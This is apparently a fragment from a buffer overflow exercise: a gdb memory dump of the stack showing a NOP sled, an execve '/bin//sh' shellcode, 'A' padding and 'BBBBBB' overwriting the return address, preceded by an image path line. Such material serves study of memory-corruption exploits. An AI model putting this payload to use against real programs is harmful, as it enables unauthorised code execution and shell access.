 (gdb) x/10s $rsp-120
0x7fffffffe568: '\220' <repeats 72 times>, "\061\366H\273/bin//shVST_j;X1\322\017\005", 'A' <repeats 17 times>, "BBBBBB"
0x7fffffffe5df: ""
0x7fffffffe5e0: "\330\346\377\377\377\177"
0x7fffffffe5e7: ""
0x7fffffffe5e8: ""
0x7fffffffe5e9: ""
0x7fffffffe5ea: ""
0x7fffffffe5eb: ""
0x7fffffffe5ec: "\002"
0x7fffffffe5ee: ""
(gdb)